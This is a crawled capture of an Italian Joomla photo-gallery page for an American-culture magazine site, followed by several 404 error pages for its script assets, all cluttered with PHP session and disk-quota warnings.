  <meta name="robots" content="index, follow" />
  <meta name="keywords" content="Galleria Arretrati" />
  <meta name="description" content="Rivista di Cultura Americana" />
  <meta name="generator" content="Joomla! 1.5 - Open Source Content Management" />
  <title>Galleria Arretrati</title>
  <link rel="stylesheet" href="/index.php/index.php/events/gallery-foto-e-video/gallery-2011/index.php/index.php/events/gallery-foto-e-video/index.php/index.php/index.php/index.php/events/gallery-foto-e-video/gallery-2012/index.php/index.php/media/system/css/modal.css" type="text/css" />
  <link rel="stylesheet" href="/index.php/index.php/events/gallery-foto-e-video/gallery-2011/index.php/index.php/events/gallery-foto-e-video/index.php/index.php/index.php/index.php/events/gallery-foto-e-video/gallery-2012/index.php/index.php/components/com_k2/css/k2.css" type="text/css" />
  <link rel="stylesheet" href="/index.php/index.php/events/gallery-foto-e-video/gallery-2011/index.php/index.php/events/gallery-foto-e-video/index.php/index.php/index.php/index.php/events/gallery-foto-e-video/gallery-2012/index.php/index.php/components/com_oziogallery2/assets/highslide/highslide.css" type="text/css" />
  <script type="text/javascript" src="/index.php/index.php/events/gallery-foto-e-video/gallery-2011/index.php/index.php/events/gallery-foto-e-video/index.php/index.php/index.php/index.php/events/gallery-foto-e-video/gallery-2012/index.php/index.php/plugins/system/mtupgrade/mootools.js"></script>
  <script type="text/javascript" src="/index.php/index.php/events/gallery-foto-e-video/gallery-2011/index.php/index.php/events/gallery-foto-e-video/index.php/index.php/index.php/index.php/events/gallery-foto-e-video/gallery-2012/index.php/index.php/media/system/js/modal.js"></script>
  <script type="text/javascript" src="//ajax.googleapis.com/ajax/libs/jquery/1.8/jquery.min.js"></script>
  <script type="text/javascript" src="/index.php/index.php/events/gallery-foto-e-video/gallery-2011/index.php/index.php/events/gallery-foto-e-video/index.php/index.php/index.php/index.php/events/gallery-foto-e-video/gallery-2012/index.php/index.php/media/k2/assets/js/k2.noconflict.js"></script>
  <script type="text/javascript" src="/index.php/index.php/events/gallery-foto-e-video/gallery-2011/index.php/index.php/events/gallery-foto-e-video/index.php/index.php/index.php/index.php/events/gallery-foto-e-video/gallery-2012/index.php/index.php/components/com_k2/js/k2.js"></script>
  <script type="text/javascript" src="/index.php/index.php/events/gallery-foto-e-video/gallery-2011/index.php/index.php/events/gallery-foto-e-video/index.php/index.php/index.php/index.php/events/gallery-foto-e-video/gallery-2012/index.php/index.php/components/com_oziogallery2/assets/highslide/highslide-with-gallery.js"></script>
  <script type="text/javascript" src="/index.php/index.php/events/gallery-foto-e-video/gallery-2011/index.php/index.php/events/gallery-foto-e-video/index.php/index.php/index.php/index.php/events/gallery-foto-e-video/gallery-2012/index.php/index.php/components/com_oziogallery2/assets/js/21/swfobject.js"></script>
  <script type="text/javascript">
window.addEvent("domready", function() {
	SqueezeBox.initialize({});
	$$("a.modal").each(function(el) {
		el.addEvent("click", function(e) {
			new Event(e).stop();
			SqueezeBox.fromElement(el);
		});
	});
});var K2SitePath = '/index.php/index.php/events/gallery-foto-e-video/gallery-2011/index.php/index.php/events/gallery-foto-e-video/index.php/index.php/index.php/index.php/events/gallery-foto-e-video/gallery-2012/index.php/index.php/';
  </script>
  <script type="text/javascript">
	hs.graphicsDir = "/index.php/index.php/events/gallery-foto-e-video/gallery-2011/index.php/index.php/events/gallery-foto-e-video/index.php/index.php/index.php/index.php/events/gallery-foto-e-video/gallery-2012/index.php/index.php/components/com_oziogallery2/assets/highslide/graphics/";
	hs.align = "center";
	hs.transitions = ["expand", "crossfade"];
	hs.outlineType = "rounded-white";
	hs.fadeInOut = true;
	hs.numberPosition = "caption";
	hs.dimmingOpacity = 0.75;

	// Add the controlbar
	if (hs.addSlideshow) hs.addSlideshow({
		//slideshowGroup: "group1",
		interval: 5000,
		repeat: false,
		useControls: true,
		fixedControls: true,
		overlayOptions: {
			opacity: .75,
			position: "top center",
			hideOnMouseOut: true
		}
	});
</script>
  <script type="text/javascript">
		function aclick(anchor_id) {
		var a = document.getElementById(anchor_id);
		hs.expand(a);
		}
		</script>
  <style type="text/css">
		.oziofloat {
		width: 650;
		height: 280;
		margin: 0px auto;
		float:  inherit;
		}
		.oziotime {
        font-size: 0.8em;
		color:#ccc;
		}
		.oziohide {
		display: none;
		visibility:hidden;
		}
		</style>

 <link rel="stylesheet" href="/index.php/index.php/events/gallery-foto-e-video/gallery-2011/index.php/index.php/events/gallery-foto-e-video/index.php/index.php/index.php/index.php/events/gallery-foto-e-video/gallery-2012/index.php/index.php/templates/system/css/system.css" type="text/css" />
 <link rel="stylesheet" href="/index.php/index.php/events/gallery-foto-e-video/gallery-2011/index.php/index.php/events/gallery-foto-e-video/index.php/index.php/index.php/index.php/events/gallery-foto-e-video/gallery-2012/index.php/index.php/templates/system/css/general.css" type="text/css" />
</head>
<body class="contentpane">
 
 <br />
<b>Warning</b>:  Cannot modify header information - headers already sent by (output started at /home/lucanet/public_html/libraries/joomla/session/session.php:423) in <b>/home/lucanet/public_html/components/com_oziogallery2/views/04carousel/view.html.php</b> on line <b>177</b><br />
<br />
<b>Warning</b>:  Cannot modify header information - headers already sent by (output started at /home/lucanet/public_html/libraries/joomla/session/session.php:423) in <b>/home/lucanet/public_html/components/com_oziogallery2/views/04carousel/view.html.php</b> on line <b>178</b><br />
<br />
<b>Warning</b>:  Cannot modify header information - headers already sent by (output started at /home/lucanet/public_html/libraries/joomla/session/session.php:423) in <b>/home/lucanet/public_html/components/com_oziogallery2/views/04carousel/view.html.php</b> on line <b>179</b><br />
<br />
<b>Warning</b>:  Cannot modify header information - headers already sent by (output started at /home/lucanet/public_html/libraries/joomla/session/session.php:423) in <b>/home/lucanet/public_html/components/com_oziogallery2/views/04carousel/view.html.php</b> on line <b>180</b><br />
<div class="oziohide">
<a id="ancor_a.m. - n.1_id" href="http://www.americanmeeting.net/index.php/index.php/events/gallery-foto-e-video/gallery-2011/index.php/index.php/events/gallery-foto-e-video/index.php/index.php/index.php/index.php/events/gallery-foto-e-video/gallery-2012/index.php/index.php/images/oziogallery2/a.m. - n.1.jpg" class="highslide" onclick="return hs.expand(this)"></a>
<div class="highslide-caption">
a.m. - n.1
</div>
<a id="ancor_a.m. - n.10_id" href="http://www.americanmeeting.net/index.php/index.php/events/gallery-foto-e-video/gallery-2011/index.php/index.php/events/gallery-foto-e-video/index.php/index.php/index.php/index.php/events/gallery-foto-e-video/gallery-2012/index.php/index.php/images/oziogallery2/a.m. - n.10.jpg" class="highslide" onclick="return hs.expand(this)"></a>
<div class="highslide-caption">
a.m. - n.10
</div>
<a id="ancor_a.m. - n.11_id" href="http://www.americanmeeting.net/index.php/index.php/events/gallery-foto-e-video/gallery-2011/index.php/index.php/events/gallery-foto-e-video/index.php/index.php/index.php/index.php/events/gallery-foto-e-video/gallery-2012/index.php/index.php/images/oziogallery2/a.m. - n.11.jpg" class="highslide" onclick="return hs.expand(this)"></a>
<div class="highslide-caption">
a.m. - n.11
</div>
<a id="ancor_a.m. - n.12_id" href="http://www.americanmeeting.net/index.php/index.php/events/gallery-foto-e-video/gallery-2011/index.php/index.php/events/gallery-foto-e-video/index.php/index.php/index.php/index.php/events/gallery-foto-e-video/gallery-2012/index.php/index.php/images/oziogallery2/a.m. - n.12.jpg" class="highslide" onclick="return hs.expand(this)"></a>
<div class="highslide-caption">
a.m. - n.12
</div>
<a id="ancor_a.m. - n.2_id" href="http://www.americanmeeting.net/index.php/index.php/events/gallery-foto-e-video/gallery-2011/index.php/index.php/events/gallery-foto-e-video/index.php/index.php/index.php/index.php/events/gallery-foto-e-video/gallery-2012/index.php/index.php/images/oziogallery2/a.m. - n.2.jpg" class="highslide" onclick="return hs.expand(this)"></a>
<div class="highslide-caption">
a.m. - n.2
</div>
<a id="ancor_a.m. - n.3_id" href="http://www.americanmeeting.net/index.php/index.php/events/gallery-foto-e-video/gallery-2011/index.php/index.php/events/gallery-foto-e-video/index.php/index.php/index.php/index.php/events/gallery-foto-e-video/gallery-2012/index.php/index.php/images/oziogallery2/a.m. - n.3.jpg" class="highslide" onclick="return hs.expand(this)"></a>
<div class="highslide-caption">
a.m. - n.3
</div>
<a id="ancor_a.m. - n.4_id" href="http://www.americanmeeting.net/index.php/index.php/events/gallery-foto-e-video/gallery-2011/index.php/index.php/events/gallery-foto-e-video/index.php/index.php/index.php/index.php/events/gallery-foto-e-video/gallery-2012/index.php/index.php/images/oziogallery2/a.m. - n.4.jpg" class="highslide" onclick="return hs.expand(this)"></a>
<div class="highslide-caption">
a.m. - n.4
</div>
<a id="ancor_a.m. - n.5_id" href="http://www.americanmeeting.net/index.php/index.php/events/gallery-foto-e-video/gallery-2011/index.php/index.php/events/gallery-foto-e-video/index.php/index.php/index.php/index.php/events/gallery-foto-e-video/gallery-2012/index.php/index.php/images/oziogallery2/a.m. - n.5.jpg" class="highslide" onclick="return hs.expand(this)"></a>
<div class="highslide-caption">
a.m. - n.5
</div>
<a id="ancor_a.m. - n.6_id" href="http://www.americanmeeting.net/index.php/index.php/events/gallery-foto-e-video/gallery-2011/index.php/index.php/events/gallery-foto-e-video/index.php/index.php/index.php/index.php/events/gallery-foto-e-video/gallery-2012/index.php/index.php/images/oziogallery2/a.m. - n.6.jpg" class="highslide" onclick="return hs.expand(this)"></a>
<div class="highslide-caption">
a.m. - n.6
</div>
<a id="ancor_a.m. - n.7_id" href="http://www.americanmeeting.net/index.php/index.php/events/gallery-foto-e-video/gallery-2011/index.php/index.php/events/gallery-foto-e-video/index.php/index.php/index.php/index.php/events/gallery-foto-e-video/gallery-2012/index.php/index.php/images/oziogallery2/a.m. - n.7.jpg" class="highslide" onclick="return hs.expand(this)"></a>
<div class="highslide-caption">
a.m. - n.7
</div>
<a id="ancor_a.m. - n.8_id" href="http://www.americanmeeting.net/index.php/index.php/events/gallery-foto-e-video/gallery-2011/index.php/index.php/events/gallery-foto-e-video/index.php/index.php/index.php/index.php/events/gallery-foto-e-video/gallery-2012/index.php/index.php/images/oziogallery2/a.m. - n.8.jpg" class="highslide" onclick="return hs.expand(this)"></a>
<div class="highslide-caption">
a.m. - n.8
</div>
<a id="ancor_a.m. - n.9_id" href="http://www.americanmeeting.net/index.php/index.php/events/gallery-foto-e-video/gallery-2011/index.php/index.php/events/gallery-foto-e-video/index.php/index.php/index.php/index.php/events/gallery-foto-e-video/gallery-2012/index.php/index.php/images/oziogallery2/a.m. - n.9.jpg" class="highslide" onclick="return hs.expand(this)"></a>
<div class="highslide-caption">
a.m. - n.9
</div>
</div>
   <table align="center"><tr><td>
   
<div id="carousel_container" class="oziofloat">
	<div id="carousel1">
		<p>This slideshow requires <a href="http://www.adobe.com/go/getflashplayer">Adobe Flash Player 9.0</a> (or higher). JavaScript must be enabled.</p>
	</div>
</div></td></tr></table>
<script type="text/javascript">
	swfobject.embedSWF("http://www.americanmeeting.net/index.php/index.php/events/gallery-foto-e-video/gallery-2011/index.php/index.php/events/gallery-foto-e-video/index.php/index.php/index.php/index.php/events/gallery-foto-e-video/gallery-2012/index.php/index.php/components/com_oziogallery2/skin/carousel/Carousel.swf", "carousel1", "650", "280", "9.0.0", false, {xmlfile:"http://www.americanmeeting.net/index.php/index.php/events/gallery-foto-e-video/gallery-2011/index.php/index.php/events/gallery-foto-e-video/index.php/index.php/index.php/index.php/events/gallery-foto-e-video/gallery-2012/index.php/index.php/components/com_oziogallery2/skin/carousel/xml/carousel_GalleriaArretrati.ozio?1828028415", loaderColor:"#9F9F9F"}, {wmode: "transparent"});
</script>

	  
	
<div style="font-size: 9px;float:left;">OzioGallery2 by <a href="http://www.joomla.it/" title="Joomla in Italia" target="_blank">Joomla.it</a></div><br /> 
<div class="clr"><br /></div>	

</body>
</html>
<br />
<b>Warning</b>:  session_write_close(): open(/var/cpanel/php/sessions/ea-php54/sess_cpi39k0uethf9qaes6vfc2ch42, O_RDWR) failed: Disk quota exceeded (122) in <b>/home/lucanet/public_html/libraries/joomla/session/session.php</b> on line <b>562</b><br />
<br />
<b>Warning</b>:  session_write_close(): Failed to write session data (files). Please verify that the current setting of session.save_path is correct (/var/cpanel/php/sessions/ea-php54) in <b>/home/lucanet/public_html/libraries/joomla/session/session.php</b> on line <b>562</b><br />


--- FILE ---
content_type: text/html
request_url: http://www.americanmeeting.net/index.php/index.php/events/gallery-foto-e-video/gallery-2011/index.php/index.php/events/gallery-foto-e-video/index.php/index.php/index.php/index.php/events/gallery-foto-e-video/gallery-2012/index.php/index.php/media/system/js/modal.js
body_size: 1129
content:
<br />
<b>Warning</b>:  session_start(): open(/var/cpanel/php/sessions/ea-php54/sess_n6uqbrvahj1gi5qlfo5qd0b4b1, O_RDWR) failed: Disk quota exceeded (122) in <b>/home/lucanet/public_html/libraries/joomla/session/session.php</b> on line <b>423</b><br />
<br />
<b>Warning</b>:  session_start(): Cannot send session cookie - headers already sent by (output started at /home/lucanet/public_html/libraries/joomla/session/session.php:423) in <b>/home/lucanet/public_html/libraries/joomla/session/session.php</b> on line <b>423</b><br />
<br />
<b>Warning</b>:  session_start(): Cannot send session cache limiter - headers already sent (output started at /home/lucanet/public_html/libraries/joomla/session/session.php:423) in <b>/home/lucanet/public_html/libraries/joomla/session/session.php</b> on line <b>423</b><br />
<br />
<b>Warning</b>:  Cannot modify header information - headers already sent by (output started at /home/lucanet/public_html/libraries/joomla/session/session.php:423) in <b>/home/lucanet/public_html/libraries/joomla/session/session.php</b> on line <b>426</b><br />
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml" xml:lang="it-it" lang="it-it" dir="ltr">
<head>
	<title>404 - Errore: 404</title>
	<link rel="stylesheet" href="/index.php/index.php/events/gallery-foto-e-video/gallery-2011/index.php/index.php/events/gallery-foto-e-video/index.php/index.php/index.php/index.php/events/gallery-foto-e-video/gallery-2012/index.php/index.php/media/system/js/templates/system/css/error.css" type="text/css" />
	</head>
<body>
	<div align="center">
		<div id="outline">
		<div id="errorboxoutline">
			<div id="errorboxheader">404 - Componente non trovato</div>
			<div id="errorboxbody">
			<p><strong>Non Ã¨ possibile visualizzare questa pagina a causa di:</strong></p>
				<ol>
					<li>un <strong>bookmark/preferiti scaduto</strong></li>
					<li>una ricerca attraverso il motore di ricerca che ha <strong>una lista scaduta per questo sito</strong></li>
					<li>un <strong>indirizzo compilato male</strong></li>
					<li><strong>Non hai accesso</strong> a questa pagina</li>
					<li>La risorsa richiesta <strong>non esiste</strong></li>
					<li>Si Ã¨ verificato un errore durante l'esecuzione della tua richiesta.</li>
				</ol>
			<p><strong>Prova una delle seguenti pagine:</strong></p>
			<p>
				<ul>
					<li><a href="/index.php/index.php/events/gallery-foto-e-video/gallery-2011/index.php/index.php/events/gallery-foto-e-video/index.php/index.php/index.php/index.php/events/gallery-foto-e-video/gallery-2012/index.php/index.php/media/system/js/index.php" title="Vai alla home page">Home Page</a></li>
				</ul>
			</p>
			<p>Se persistono delle difficoltÃ , contatta l'Amministratore di questo sito.</p>
			<div id="techinfo">
			<p>Componente non trovato</p>
			<p>
							</p>
			</div>
			</div>
		</div>
		</div>
	</div>
</body>
</html>
<br />
<b>Warning</b>:  session_write_close(): open(/var/cpanel/php/sessions/ea-php54/sess_n6uqbrvahj1gi5qlfo5qd0b4b1, O_RDWR) failed: Disk quota exceeded (122) in <b>/home/lucanet/public_html/libraries/joomla/session/session.php</b> on line <b>562</b><br />
<br />
<b>Warning</b>:  session_write_close(): Failed to write session data (files). Please verify that the current setting of session.save_path is correct (/var/cpanel/php/sessions/ea-php54) in <b>/home/lucanet/public_html/libraries/joomla/session/session.php</b> on line <b>562</b><br />


--- FILE ---
content_type: text/html
request_url: http://www.americanmeeting.net/index.php/index.php/events/gallery-foto-e-video/gallery-2011/index.php/index.php/events/gallery-foto-e-video/index.php/index.php/index.php/index.php/events/gallery-foto-e-video/gallery-2012/index.php/index.php/components/com_oziogallery2/assets/highslide/highslide-with-gallery.js
body_size: 1146
content:
<br />
<b>Warning</b>:  session_start(): open(/var/cpanel/php/sessions/ea-php54/sess_vfa1u9o76106pde8j9h6t1gp02, O_RDWR) failed: Disk quota exceeded (122) in <b>/home/lucanet/public_html/libraries/joomla/session/session.php</b> on line <b>423</b><br />
<br />
<b>Warning</b>:  session_start(): Cannot send session cookie - headers already sent by (output started at /home/lucanet/public_html/libraries/joomla/session/session.php:423) in <b>/home/lucanet/public_html/libraries/joomla/session/session.php</b> on line <b>423</b><br />
<br />
<b>Warning</b>:  session_start(): Cannot send session cache limiter - headers already sent (output started at /home/lucanet/public_html/libraries/joomla/session/session.php:423) in <b>/home/lucanet/public_html/libraries/joomla/session/session.php</b> on line <b>423</b><br />
<br />
<b>Warning</b>:  Cannot modify header information - headers already sent by (output started at /home/lucanet/public_html/libraries/joomla/session/session.php:423) in <b>/home/lucanet/public_html/libraries/joomla/session/session.php</b> on line <b>426</b><br />
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml" xml:lang="it-it" lang="it-it" dir="ltr">
<head>
	<title>404 - Errore: 404</title>
	<link rel="stylesheet" href="/index.php/index.php/events/gallery-foto-e-video/gallery-2011/index.php/index.php/events/gallery-foto-e-video/index.php/index.php/index.php/index.php/events/gallery-foto-e-video/gallery-2012/index.php/index.php/components/com_oziogallery2/assets/highslide/templates/system/css/error.css" type="text/css" />
	</head>
<body>
	<div align="center">
		<div id="outline">
		<div id="errorboxoutline">
			<div id="errorboxheader">404 - Componente non trovato</div>
			<div id="errorboxbody">
			<p><strong>Non Ã¨ possibile visualizzare questa pagina a causa di:</strong></p>
				<ol>
					<li>un <strong>bookmark/preferiti scaduto</strong></li>
					<li>una ricerca attraverso il motore di ricerca che ha <strong>una lista scaduta per questo sito</strong></li>
					<li>un <strong>indirizzo compilato male</strong></li>
					<li><strong>Non hai accesso</strong> a questa pagina</li>
					<li>La risorsa richiesta <strong>non esiste</strong></li>
					<li>Si Ã¨ verificato un errore durante l'esecuzione della tua richiesta.</li>
				</ol>
			<p><strong>Prova una delle seguenti pagine:</strong></p>
			<p>
				<ul>
					<li><a href="/index.php/index.php/events/gallery-foto-e-video/gallery-2011/index.php/index.php/events/gallery-foto-e-video/index.php/index.php/index.php/index.php/events/gallery-foto-e-video/gallery-2012/index.php/index.php/components/com_oziogallery2/assets/highslide/index.php" title="Vai alla home page">Home Page</a></li>
				</ul>
			</p>
			<p>Se persistono delle difficoltÃ , contatta l'Amministratore di questo sito.</p>
			<div id="techinfo">
			<p>Componente non trovato</p>
			<p>
							</p>
			</div>
			</div>
		</div>
		</div>
	</div>
</body>
</html>
<br />
<b>Warning</b>:  session_write_close(): open(/var/cpanel/php/sessions/ea-php54/sess_vfa1u9o76106pde8j9h6t1gp02, O_RDWR) failed: Disk quota exceeded (122) in <b>/home/lucanet/public_html/libraries/joomla/session/session.php</b> on line <b>562</b><br />
<br />
<b>Warning</b>:  session_write_close(): Failed to write session data (files). Please verify that the current setting of session.save_path is correct (/var/cpanel/php/sessions/ea-php54) in <b>/home/lucanet/public_html/libraries/joomla/session/session.php</b> on line <b>562</b><br />


--- FILE ---
content_type: text/html
request_url: http://www.americanmeeting.net/index.php/index.php/events/gallery-foto-e-video/gallery-2011/index.php/index.php/events/gallery-foto-e-video/index.php/index.php/index.php/index.php/events/gallery-foto-e-video/gallery-2012/index.php/index.php/components/com_oziogallery2/assets/js/21/swfobject.js
body_size: 1143
content:
<br />
<b>Warning</b>:  session_start(): open(/var/cpanel/php/sessions/ea-php54/sess_njhbva620qi2c8oq1611q282b7, O_RDWR) failed: Disk quota exceeded (122) in <b>/home/lucanet/public_html/libraries/joomla/session/session.php</b> on line <b>423</b><br />
<br />
<b>Warning</b>:  session_start(): Cannot send session cookie - headers already sent by (output started at /home/lucanet/public_html/libraries/joomla/session/session.php:423) in <b>/home/lucanet/public_html/libraries/joomla/session/session.php</b> on line <b>423</b><br />
<br />
<b>Warning</b>:  session_start(): Cannot send session cache limiter - headers already sent (output started at /home/lucanet/public_html/libraries/joomla/session/session.php:423) in <b>/home/lucanet/public_html/libraries/joomla/session/session.php</b> on line <b>423</b><br />
<br />
<b>Warning</b>:  Cannot modify header information - headers already sent by (output started at /home/lucanet/public_html/libraries/joomla/session/session.php:423) in <b>/home/lucanet/public_html/libraries/joomla/session/session.php</b> on line <b>426</b><br />
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml" xml:lang="it-it" lang="it-it" dir="ltr">
<head>
	<title>404 - Errore: 404</title>
	<link rel="stylesheet" href="/index.php/index.php/events/gallery-foto-e-video/gallery-2011/index.php/index.php/events/gallery-foto-e-video/index.php/index.php/index.php/index.php/events/gallery-foto-e-video/gallery-2012/index.php/index.php/components/com_oziogallery2/assets/js/21/templates/system/css/error.css" type="text/css" />
	</head>
<body>
	<div align="center">
		<div id="outline">
		<div id="errorboxoutline">
			<div id="errorboxheader">404 - Componente non trovato</div>
			<div id="errorboxbody">
			<p><strong>Non Ã¨ possibile visualizzare questa pagina a causa di:</strong></p>
				<ol>
					<li>un <strong>bookmark/preferiti scaduto</strong></li>
					<li>una ricerca attraverso il motore di ricerca che ha <strong>una lista scaduta per questo sito</strong></li>
					<li>un <strong>indirizzo compilato male</strong></li>
					<li><strong>Non hai accesso</strong> a questa pagina</li>
					<li>La risorsa richiesta <strong>non esiste</strong></li>
					<li>Si Ã¨ verificato un errore durante l'esecuzione della tua richiesta.</li>
				</ol>
			<p><strong>Prova una delle seguenti pagine:</strong></p>
			<p>
				<ul>
					<li><a href="/index.php/index.php/events/gallery-foto-e-video/gallery-2011/index.php/index.php/events/gallery-foto-e-video/index.php/index.php/index.php/index.php/events/gallery-foto-e-video/gallery-2012/index.php/index.php/components/com_oziogallery2/assets/js/21/index.php" title="Vai alla home page">Home Page</a></li>
				</ul>
			</p>
			<p>Se persistono delle difficoltÃ , contatta l'Amministratore di questo sito.</p>
			<div id="techinfo">
			<p>Componente non trovato</p>
			<p>
							</p>
			</div>
			</div>
		</div>
		</div>
	</div>
</body>
</html>
<br />
<b>Warning</b>:  session_write_close(): open(/var/cpanel/php/sessions/ea-php54/sess_njhbva620qi2c8oq1611q282b7, O_RDWR) failed: Disk quota exceeded (122) in <b>/home/lucanet/public_html/libraries/joomla/session/session.php</b> on line <b>562</b><br />
<br />
<b>Warning</b>:  session_write_close(): Failed to write session data (files). Please verify that the current setting of session.save_path is correct (/var/cpanel/php/sessions/ea-php54) in <b>/home/lucanet/public_html/libraries/joomla/session/session.php</b> on line <b>562</b><br />
